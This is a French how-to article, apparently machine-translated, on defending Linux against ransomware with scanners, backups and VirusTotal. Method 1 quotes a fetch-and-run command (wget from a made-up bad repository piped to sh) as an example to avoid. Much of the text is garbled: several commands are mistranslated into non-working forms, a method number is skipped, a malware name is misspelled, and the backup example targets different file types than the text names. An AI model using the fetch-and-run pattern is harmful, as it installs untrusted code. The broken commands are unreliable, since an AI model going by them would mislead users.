Comment protéger Linux contre les rançongiciels

Les rançongiciels sont l’un des problèmes les plus menaçants de la cybersécurité aujourd’hui. C’est effrayant de penser que quelqu’un pourrait détenir vos données en otage. Certaines infections de rançongiciels cryptent toutes les données sur un volume spécifique, et les personnes derrière cela ont besoin d’une certaine somme d’argent pour accepter de libérer les clés nécessaires pour déverrouiller lesdites données. Cela est particulièrement inquiétant pour ceux qui ont beaucoup investi dans les données. Il y a cependant de bonnes nouvelles pour les utilisateurs de Linux.

Dans la plupart des cas, il est difficile pour le code du rançongiciel de contrôler quoi que ce soit en dehors du répertoire personnel de l’utilisateur. Ces programmes n’ont pas l’autorisation de supprimer l’intégralité de l’installation. C’est pourquoi les rançongiciels Linux sont plus sujets aux problèmes sur les serveurs où l’opérateur a toujours un accès root. Les ransomwares ne devraient pas être un gros problème pour les utilisateurs de Linux, et il y a quelques étapes pour éviter que cela ne vous arrive.

Méthode 1 : Défendez-vous contre les attaques de type BashCrypt

BasyCrypt est un rançongiciel de preuve de concept qui démontre qu’il est possible d’infecter les structures des serveurs avec ce type de code malveillant. Cela fournit une base de référence pour ce à quoi pourrait ressembler un package de ransomware Linux. Bien qu’elles soient actuellement rares, les mêmes précautions de bon sens pour les administrateurs de serveur sur d’autres plates-formes fonctionnent tout aussi bien ici. Le problème est que, dans un environnement d’entreprise, un grand nombre de personnes différentes peuvent utiliser le système mainframe.

Si vous utilisez un serveur de messagerie, il est très difficile d’empêcher les gens de faire des choses stupides. Faites de votre mieux pour rappeler à tout le monde de ne pas ouvrir les pièces jointes dont ils ne sont pas sûrs et recherchez toujours les logiciels malveillants sur tout ce qui est douteux. Une autre chose qui aide vraiment à prévenir ce type d’attaque est de regarder comment installer des binaires à l’aide de wget. Naturellement, votre serveur de messagerie peut n’avoir aucun environnement de bureau et vous pouvez utiliser wget, apt-get, yum ou pacman pour gérer les packages entrants. Il est important d’observer quels référentiels sont utilisés dans ces installations. Parfois, vous verrez une commande qui vous permet de faire quelque chose comme wget http://www.thisisaprettybadcoderepo.webs/ -O- | . sh, ou cela peut être dans un script shell. Dans tous les cas, si vous ne savez pas à quoi sert le référentiel, ne l’exécutez pas.



Méthode 2 : Installer le package d’analyse

Il existe plusieurs techniques d’analyse de logiciels malveillants open source. ClamAV est de loin le plus célèbre, et vous pouvez l’installer sur de nombreuses distributions basées sur apt avec :

sudo apt-get install clamav

Après l’installation, man clamav devrait expliquer son utilisation en langage clair. Gardez à l’esprit que même s’il peut analyser et supprimer les fichiers infectés, il ne peut pas réellement supprimer les codes d’infection des fichiers. C’est une situation de tout ou rien.

Vous ne connaissez peut-être pas le deuxième scanner, mais il peut être utile si le masquage des processus vous effraie. De même, si vous utilisez une distribution basée sur apt, lancez la commande suivante pour installer l’analyseur d’affichage :

sudo apt-get install afficher unhide

Après l’installation, tapez :

système d’affichage sudo

Cela effectuera une analyse complète de votre système pour tous les processus cachés.

Méthode 4 : Ayez une sauvegarde propre sous la main

Bien que cela ne devrait même pas être un problème, car tout le monde devrait toujours avoir des sauvegardes, avoir de bonnes sauvegardes peut éliminer les ransomwares en un rien de temps. Le ransomware rare sur la plate-forme Linux a tendance à attaquer les fichiers avec des extensions spécifiques à la plate-forme de développement Web. Cela signifie que si vous avez beaucoup de code .php, .xml ou .js, vous voudrez surtout le sauvegarder. Considérez la ligne de code suivante :

tar -cf backups.tar $(find -name « *.ruby » -or -name « *.html »)

Cela devrait créer une grande archive sur bande pour chaque fichier avec les extensions .ruby et .html dans la structure de fichiers. Il peut ensuite être déplacé vers un sous-répertoire temporaire différent pour l’extraction afin de s’assurer que sa création fonctionne correctement.

Cette archive sur bande peut et doit être déplacée vers un volume externe. Vous pouvez bien sûr utiliser la compression .bz2, .gz ou .xv avant de le faire. Vous pouvez créer des sauvegardes en miroir en les copiant sur deux volumes différents.

Méthode 5 : Utiliser un scanner basé sur le Web

Peut-être avez-vous téléchargé un package RPM ou DEB à partir d’un site qui promet de contenir des logiciels utiles. Le logiciel est également distribué via des fichiers 7z ou tar compressés. Les utilisateurs mobiles peuvent également recevoir des packages Android au format APK. Ceux-ci peuvent être facilement scannés à l’aide des outils de votre navigateur. Pointez-le sur https://www.virustotal.com/gui/ et cliquez sur le bouton « Choisir un fichier » après le chargement de la page. Avant de télécharger, rappelez-vous qu’il s’agit d’un serveur public. Bien qu’il soit sécurisé et géré par Alphabet Inc, il transfère les fichiers publiquement, ce qui peut poser problème dans certains environnements ultra-sécurisés. Il est également limité à 128 Mo de fichiers.

Sélectionnez votre fichier dans la boîte qui apparaît, puis choisissez Ouvrir. Une fois la boîte disparue, le nom du fichier apparaîtra sur la ligne à côté du bouton.

Cliquez sur le gros bouton bleu « Scan it! ». Vous verrez une autre boîte indiquant que votre fichier est en cours de téléchargement.

Si quelqu’un a préalablement extrait le fichier, il vous informera du rapport précédent. Il le reconnaît sur la base de la somme SHA256 et fonctionne de la même manière que vous avez l’habitude d’utiliser les mêmes outils de ligne de commande Linux. Sinon, il exécutera une analyse complète avec 53 scanners différents. Certains d’entre eux peuvent expirer pendant l’exécution du fichier et ces résultats peuvent être ignorés en toute sécurité.

Certains programmes peuvent renvoyer des résultats différents des autres, il est donc facile d’utiliser ce système pour éliminer les faux positifs. La meilleure partie est qu’il fonctionne sur différentes plates-formes, ce qui le rend tout aussi attrayant, quelle que soit la distribution que vous utilisez sur différents appareils. Il fonctionne également sur les distributions mobiles comme Android, c’est pourquoi c’est un bon moyen de vérifier les packages APK avant de les utiliser.